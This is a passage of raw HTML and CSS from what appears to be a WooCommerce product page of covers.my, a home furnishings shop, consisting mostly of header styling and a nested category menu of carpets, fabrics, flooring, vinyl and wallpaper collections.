:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-77470 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-57065">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="735" src="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1536x307.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-16481"><a class="pf-value" href="https://covers.my/product-category/adhesive/" data-val="adhesive" data-title="Adhesive" >Adhesive</a>
</li>
	<li class="cat-item cat-item-65638"><a class="pf-value" href="https://covers.my/product-category/art-deco/" data-val="art-deco" data-title="Art &amp; Deco" >Art &amp; Deco</a>
<ul class='children'>
	<li class="cat-item cat-item-65709"><a class="pf-value" href="https://covers.my/product-category/art-deco/custom-art/" data-val="custom-art" data-title="Custom Art" >Custom Art</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16889"><a class="pf-value" href="https://covers.my/product-category/carpets/" data-val="carpets" data-title="Carpets" >Carpets</a>
<ul class='children'>
	<li class="cat-item cat-item-16890"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/" data-val="carpet-tiles" data-title="Carpet Tiles" >Carpet Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-64467"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-edge-carpet-tiles-carpets/" data-val="amazon-edge-carpet-tiles-carpets" data-title="Amazon Edge" >Amazon Edge</a>
</li>
	<li class="cat-item cat-item-64466"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-modulo-carpet-tiles-carpets/" data-val="amazon-modulo-carpet-tiles-carpets" data-title="Amazon Modulo" >Amazon Modulo</a>
</li>
	<li class="cat-item cat-item-17016"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-ready/" data-val="amazon-ready" data-title="Amazon Ready" >Amazon Ready</a>
</li>
	<li class="cat-item cat-item-16970"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-classic/" data-val="amazon-signature-classic" data-title="AMAZON SIGNATURE CLASSIC" >AMAZON SIGNATURE CLASSIC</a>
</li>
	<li class="cat-item cat-item-16983"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-colourpoint/" data-val="amazon-signature-colourpoint" data-title="AMAZON SIGNATURE COLOURPOINT" >AMAZON SIGNATURE COLOURPOINT</a>
</li>
	<li class="cat-item cat-item-16962"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-distinct/" data-val="amazon-signature-distinct" data-title="AMAZON SIGNATURE DISTINCT" >AMAZON SIGNATURE DISTINCT</a>
</li>
	<li class="cat-item cat-item-16891"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/best-buy-carpet-tiles/" data-val="best-buy-carpet-tiles" data-title="Best Buy Carpet Tiles" >Best Buy Carpet Tiles</a>
</li>
	<li class="cat-item cat-item-17066"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/essensa-carpet-tiles-carpets/" data-val="essensa-carpet-tiles-carpets" data-title="ESSENSA" >ESSENSA</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64477"><a class="pf-value" href="https://covers.my/product-category/custom-print/" data-val="custom-print" data-title="Custom Print" >Custom Print</a>
<ul class='children'>
	<li class="cat-item cat-item-66132"><a class="pf-value" href="https://covers.my/product-category/custom-print/bambino/" data-val="bambino" data-title="Bambino" >Bambino</a>
</li>
	<li class="cat-item cat-item-67145"><a class="pf-value" href="https://covers.my/product-category/custom-print/chinorise/" data-val="chinorise" data-title="Chinorise" >Chinorise</a>
</li>
	<li class="cat-item cat-item-64478"><a class="pf-value" href="https://covers.my/product-category/custom-print/dreamland/" data-val="dreamland" data-title="Dreamland" >Dreamland</a>
</li>
	<li class="cat-item cat-item-64670"><a class="pf-value" href="https://covers.my/product-category/custom-print/mr-mrs-murals/" data-val="mr-mrs-murals" data-title="Mr &amp; Mrs Murals" >Mr &amp; Mrs Murals</a>
</li>
	<li class="cat-item cat-item-67210"><a class="pf-value" href="https://covers.my/product-category/custom-print/novarelle-custom-print/" data-val="novarelle-custom-print" data-title="Novarelle" >Novarelle</a>
</li>
	<li class="cat-item cat-item-66133"><a class="pf-value" href="https://covers.my/product-category/custom-print/palmera/" data-val="palmera" data-title="Palmera" >Palmera</a>
</li>
	<li class="cat-item cat-item-67147"><a class="pf-value" href="https://covers.my/product-category/custom-print/tropical-digital-print/" data-val="tropical-digital-print" data-title="Tropical" >Tropical</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51247"><a class="pf-value" href="https://covers.my/product-category/european-wallpaper-inspiration/" data-val="european-wallpaper-inspiration" data-title="European Wallpaper" >European Wallpaper</a>
</li>
	<li class="cat-item cat-item-13530"><a class="pf-value" href="https://covers.my/product-category/fabric/" data-val="fabric" data-title="Fabric" >Fabric</a>
<ul class='children'>
	<li class="cat-item cat-item-64036"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/" data-val="designer-collection" data-title="Designer Collection" >Designer Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-64258"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" data-val="ashley-wilde" data-title="Ashley Wilde" >Ashley Wilde</a>
		<ul class='children'>
	<li class="cat-item cat-item-64260"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/caversham-collection/" data-val="caversham-collection" data-title="Caversham Collection" >Caversham Collection</a>
</li>
	<li class="cat-item cat-item-64526"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/classica-collection/" data-val="classica-collection" data-title="Classica Collection" >Classica Collection</a>
</li>
	<li class="cat-item cat-item-64554"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/darwin-collection/" data-val="darwin-collection" data-title="Darwin Collection" >Darwin Collection</a>
</li>
	<li class="cat-item cat-item-64543"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/diffusion-collection/" data-val="diffusion-collection" data-title="Diffusion Collection" >Diffusion Collection</a>
</li>
	<li class="cat-item cat-item-64535"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/essential-weave-volume-3-collection/" data-val="essential-weave-volume-3-collection" data-title="Essential Weave Volume 3 Collection" >Essential Weave Volume 3 Collection</a>
</li>
	<li class="cat-item cat-item-64532"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/kyoto-gardens-collection/" data-val="kyoto-gardens-collection" data-title="Kyoto Gardens Collection" >Kyoto Gardens Collection</a>
</li>
	<li class="cat-item cat-item-64287"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/provence-collection/" data-val="provence-collection" data-title="Provence Collection" >Provence Collection</a>
</li>
	<li class="cat-item cat-item-64601"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/serengeti-collection/" data-val="serengeti-collection" data-title="Serengeti Collection" >Serengeti Collection</a>
</li>
	<li class="cat-item cat-item-64561"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/verona-collection/" data-val="verona-collection" data-title="Verona Collection" >Verona Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64065"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/" data-val="kai" data-title="KAI" >KAI</a>
		<ul class='children'>
	<li class="cat-item cat-item-64476"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/bali-collection/" data-val="bali-collection" data-title="Bali Collection" >Bali Collection</a>
</li>
	<li class="cat-item cat-item-64567"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/botanical-escape-collection/" data-val="botanical-escape-collection" data-title="Botanical Escape Collection" >Botanical Escape Collection</a>
</li>
	<li class="cat-item cat-item-64470"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/grassland/" data-val="grassland" data-title="Grassland" >Grassland</a>
</li>
	<li class="cat-item cat-item-64574"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/heathland-collection/" data-val="heathland-collection" data-title="Heathland Collection" >Heathland Collection</a>
</li>
	<li class="cat-item cat-item-64471"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/peninsula/" data-val="peninsula" data-title="Peninsula" >Peninsula</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64429"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" data-val="laura-ashley" data-title="Laura Ashley" >Laura Ashley</a>
		<ul class='children'>
	<li class="cat-item cat-item-64487"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/heritage-inspired-volume-1/" data-val="heritage-inspired-volume-1" data-title="Heritage Inspired Volume 1" >Heritage Inspired Volume 1</a>
</li>
	<li class="cat-item cat-item-64469"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/romantic-opulence/" data-val="romantic-opulence" data-title="Romantic Opulence" >Romantic Opulence</a>
</li>
	<li class="cat-item cat-item-64468"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/timeless-elegance/" data-val="timeless-elegance" data-title="Timeless Elegance Volume 1" >Timeless Elegance Volume 1</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13532"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/" data-val="dim-out" data-title="Dim Out" >Dim Out</a>
	<ul class='children'>
	<li class="cat-item cat-item-13546"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-m-by-colors-dim-out/" data-val="fbr-m-by-colors-dim-out" data-title="FBR M BY COLORS" >FBR M BY COLORS</a>
</li>
	<li class="cat-item cat-item-13548"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-pl-dim-out/" data-val="fbr-pl-dim-out" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16705"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-2-dim-out/" data-val="fbr-sm-series-2-dim-out" data-title="FBR SM SERIES 2" >FBR SM SERIES 2</a>
</li>
	<li class="cat-item cat-item-16703"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-5-dim-out/" data-val="fbr-sm-series-5-dim-out" data-title="FBR SM SERIES 5" >FBR SM SERIES 5</a>
</li>
	<li class="cat-item cat-item-16704"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-6-dim-out/" data-val="fbr-sm-series-6-dim-out" data-title="FBR SM SERIES 6" >FBR SM SERIES 6</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13531"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/" data-val="fabric-collection" data-title="Fabric Collection" >Fabric Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-16697"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/antila-fabric/" data-val="antila-fabric" data-title="Antila" >Antila</a>
</li>
	<li class="cat-item cat-item-16708"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/aragon-fabric/" data-val="aragon-fabric" data-title="Aragon" >Aragon</a>
</li>
	<li class="cat-item cat-item-64480"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/arte/" data-val="arte" data-title="Arte" >Arte</a>
</li>
	<li class="cat-item cat-item-16722"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/avila-fabric/" data-val="avila-fabric" data-title="Avila" >Avila</a>
</li>
	<li class="cat-item cat-item-16809"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bascotti-fabric/" data-val="bascotti-fabric" data-title="Bascotti" >Bascotti</a>
</li>
	<li class="cat-item cat-item-16724"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bosporus-fabric/" data-val="bosporus-fabric" data-title="Bosporus" >Bosporus</a>
</li>
	<li class="cat-item cat-item-64665"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/cyprus/" data-val="cyprus" data-title="Cyprus" >Cyprus</a>
</li>
	<li class="cat-item cat-item-16702"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/earth-tone/" data-val="earth-tone" data-title="Earth Tone" >Earth Tone</a>
</li>
	<li class="cat-item cat-item-16810"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/espresso-fabric/" data-val="espresso-fabric" data-title="Espresso" >Espresso</a>
</li>
	<li class="cat-item cat-item-16700"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-curtain-fabric/" data-val="fbr-curtain-fabric" data-title="FBR" >FBR</a>
</li>
	<li class="cat-item cat-item-16723"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-m-sheer-12-curtain-fabric/" data-val="fbr-m-sheer-12-curtain-fabric" data-title="FBR M SHEER 1&amp;2" >FBR M SHEER 1&amp;2</a>
</li>
	<li class="cat-item cat-item-16698"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-pl-curtain-fabric/" data-val="fbr-pl-curtain-fabric" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16710"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ibiza-fabric/" data-val="ibiza-fabric" data-title="Ibiza" >Ibiza</a>
</li>
	<li class="cat-item cat-item-16699"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/moritz-by-colors/" data-val="moritz-by-colors" data-title="Moritz By Colors" >Moritz By Colors</a>
</li>
	<li class="cat-item cat-item-16706"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ontario-fabric/" data-val="ontario-fabric" data-title="Ontario" >Ontario</a>
</li>
	<li class="cat-item cat-item-16811"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-1-fabric/" data-val="sheer-1-fabric" data-title="Sheer 1" >Sheer 1</a>
</li>
	<li class="cat-item cat-item-16812"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-2-fabric/" data-val="sheer-2-fabric" data-title="Sheer 2" >Sheer 2</a>
</li>
	<li class="cat-item cat-item-16707"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sienna-fabric/" data-val="sienna-fabric" data-title="Sienna" >Sienna</a>
</li>
	<li class="cat-item cat-item-13590"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/velour-fabric/" data-val="velour-fabric" data-title="Velour" >Velour</a>
</li>
	<li class="cat-item cat-item-16813"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/warm-palettes-fabric/" data-val="warm-palettes-fabric" data-title="Warm Palettes" >Warm Palettes</a>
</li>
	<li class="cat-item cat-item-16709"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/zurich-fabric/" data-val="zurich-fabric" data-title="Zurich" >Zurich</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48050"><a class="pf-value" href="https://covers.my/product-category/inspiration/" data-val="inspiration" data-title="Inspiration" >Inspiration</a>
</li>
	<li class="cat-item cat-item-17081"><a class="pf-value" href="https://covers.my/product-category/laminates/" data-val="laminates" data-title="Laminates" >Laminates</a>
<ul class='children'>
	<li class="cat-item cat-item-17082"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/" data-val="laminate-flooring" data-title="LAMINATE FLOORING" >LAMINATE FLOORING</a>
	<ul class='children'>
	<li class="cat-item cat-item-17083"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac3-laminate-flooring/" data-val="kronospan-ac3-laminate-flooring" data-title="KRONOSPAN AC3 LAMINATE FLOORING" >KRONOSPAN AC3 LAMINATE FLOORING</a>
</li>
	<li class="cat-item cat-item-17085"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac4-laminate-flooring/" data-val="kronospan-ac4-laminate-flooring" data-title="KRONOSPAN AC4 LAMINATE FLOORING" >KRONOSPAN AC4 LAMINATE FLOORING</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17088"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/" data-val="spc-flooring" data-title="SPC FLOORING" >SPC FLOORING</a>
<ul class='children'>
	<li class="cat-item cat-item-17092"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/amazon-spc-4mm/" data-val="amazon-spc-4mm" data-title="AMAZON SPC 4MM" >AMAZON SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17126"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-4mm/" data-val="essensa-spc-4mm" data-title="ESSENSA SPC 4MM" >ESSENSA SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17089"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-5mm/" data-val="essensa-spc-5mm" data-title="ESSENSA SPC 5MM" >ESSENSA SPC 5MM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16478"><a class="pf-value" href="https://covers.my/product-category/tools-accessories/" data-val="tools-accessories" data-title="TOOLS &amp; ACCESSORIES" >TOOLS &amp; ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-12339"><a class="pf-value" href="https://covers.my/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-13872"><a class="pf-value" href="https://covers.my/product-category/vinyl/" data-val="vinyl" data-title="Vinyl" >Vinyl</a>
<ul class='children'>
	<li class="cat-item cat-item-16884"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/" data-val="vinyl-sheet" data-title="Vinyl Sheet" >Vinyl Sheet</a>
	<ul class='children'>
	<li class="cat-item cat-item-31956"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/alberta-vinyl-sheet/" data-val="alberta-vinyl-sheet" data-title="Alberta" >Alberta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17071"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/" data-val="vinyl-tiles" data-title="Vinyl Tiles" >Vinyl Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-17107"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-lite/" data-val="amazon-lvt-lite" data-title="AMAZON LVT LITE" >AMAZON LVT LITE</a>
</li>
	<li class="cat-item cat-item-17129"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-midi-plank/" data-val="amazon-lvt-midi-plank" data-title="AMAZON LVT MIDI PLANK" >AMAZON LVT MIDI PLANK</a>
</li>
	<li class="cat-item cat-item-17099"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-plank/" data-val="amazon-lvt-volume-2-plank" data-title="AMAZON LVT VOLUME 2 PLANK" >AMAZON LVT VOLUME 2 PLANK</a>
</li>
	<li class="cat-item cat-item-17100"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-square/" data-val="amazon-lvt-volume-2-square" data-title="AMAZON LVT VOLUME 2 SQUARE" >AMAZON LVT VOLUME 2 SQUARE</a>
</li>
	<li class="cat-item cat-item-17072"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-plank/" data-val="amazon-lvt-volume-3-plank" data-title="AMAZON LVT VOLUME 3 PLANK" >AMAZON LVT VOLUME 3 PLANK</a>
</li>
	<li class="cat-item cat-item-17077"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-square/" data-val="amazon-lvt-volume-3-square" data-title="AMAZON LVT VOLUME 3 SQUARE" >AMAZON LVT VOLUME 3 SQUARE</a>
</li>
	<li class="cat-item cat-item-17095"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1100/" data-val="amazon-magna-1100" data-title="AMAZON MAGNA 1100" >AMAZON MAGNA 1100</a>
</li>
	<li class="cat-item cat-item-17098"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1500/" data-val="amazon-magna-1500" data-title="AMAZON MAGNA 1500" >AMAZON MAGNA 1500</a>
</li>
	<li class="cat-item cat-item-17109"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv1/" data-val="crescendo-cv1" data-title="CRESCENDO CV1" >CRESCENDO CV1</a>
</li>
	<li class="cat-item cat-item-17111"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv2/" data-val="crescendo-cv2" data-title="CRESCENDO CV2" >CRESCENDO CV2</a>
</li>
	<li class="cat-item cat-item-17122"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-vinyl-tiles/" data-val="essensa-lvt-vinyl-tiles" data-title="ESSENSA LVT" >ESSENSA LVT</a>
</li>
	<li class="cat-item cat-item-17119"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-click/" data-val="essensa-lvt-click" data-title="ESSENSA LVT CLICK" >ESSENSA LVT CLICK</a>
</li>
	<li class="cat-item cat-item-17114"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-plus/" data-val="essensa-lvt-plus" data-title="ESSENSA LVT PLUS" >ESSENSA LVT PLUS</a>
</li>
	<li class="cat-item cat-item-17104"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/hyundai-vct-2mm-homogenous/" data-val="hyundai-vct-2mm-homogenous" data-title="HYUNDAI VCT 2MM HOMOGENOUS" >HYUNDAI VCT 2MM HOMOGENOUS</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12589"><a class="pf-value" href="https://covers.my/product-category/wallpaper/" data-val="wallpaper" data-title="Wallpaper" >Wallpaper</a>
<ul class='children'>
	<li class="cat-item cat-item-12593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/" data-val="asian-wallpaper" data-title="Asian Wallpaper" >Asian Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16486"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" data-val="24k-asian-wallpaper" data-title="24K" >24K</a>
</li>
	<li class="cat-item cat-item-66710"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/arthur/" data-val="arthur" data-title="Arthur" >Arthur</a>
</li>
	<li class="cat-item cat-item-16819"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/athen4-verizo-asian-wallpaper/" data-val="athen4-verizo-asian-wallpaper" data-title="ATHEN4/VERIZO" >ATHEN4/VERIZO</a>
</li>
	<li class="cat-item cat-item-16817"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/envy-walls-2/" data-val="envy-walls-2" data-title="ENVY WALLS 2" >ENVY WALLS 2</a>
</li>
	<li class="cat-item cat-item-66709"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/impression/" data-val="impression" data-title="Impression" >Impression</a>
</li>
	<li class="cat-item cat-item-66713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/la-villa/" data-val="la-villa" data-title="LA VILLA" >LA VILLA</a>
</li>
	<li class="cat-item cat-item-66708"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leaf-design/" data-val="leaf-design" data-title="LEAF DESIGN" >LEAF DESIGN</a>
</li>
	<li class="cat-item cat-item-66707"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leather-sensation/" data-val="leather-sensation" data-title="LEATHER SENSATION" >LEATHER SENSATION</a>
</li>
	<li class="cat-item cat-item-66712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/metallic-charm/" data-val="metallic-charm" data-title="METALLIC &amp; CHARM" >METALLIC &amp; CHARM</a>
</li>
	<li class="cat-item cat-item-16721"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/mission-asian-wallpaper/" data-val="mission-asian-wallpaper" data-title="MISSION" >MISSION</a>
</li>
	<li class="cat-item cat-item-66705"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-surfaces/" data-val="modern-surfaces" data-title="MODERN SURFACES" >MODERN SURFACES</a>
</li>
	<li class="cat-item cat-item-16775"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nice-asian-wallpaper/" data-val="nice-asian-wallpaper" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-16776"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nobility-asian-wallpaper/" data-val="nobility-asian-wallpaper" data-title="NOBILITY" >NOBILITY</a>
</li>
	<li class="cat-item cat-item-16659"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/rock-asian-wallpaper/" data-val="rock-asian-wallpaper" data-title="ROCK" >ROCK</a>
</li>
	<li class="cat-item cat-item-16805"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/romantic-vil-asian-wallpaper/" data-val="romantic-vil-asian-wallpaper" data-title="ROMANTIC VILLA" >ROMANTIC VILLA</a>
</li>
	<li class="cat-item cat-item-32005"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/s-effect-ii/" data-val="s-effect-ii" data-title="S EFFECT II" >S EFFECT II</a>
</li>
